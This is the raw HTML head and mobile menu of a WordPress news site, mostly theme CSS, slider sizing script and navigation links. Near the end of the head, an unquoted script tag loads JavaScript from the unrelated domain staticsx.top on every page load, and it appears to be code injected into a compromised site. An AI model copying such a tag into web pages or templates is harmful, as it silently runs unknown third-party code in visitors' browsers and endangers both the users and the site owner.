    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2318 single-format-standard wp-theme-jmbasha td-standard-pack european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
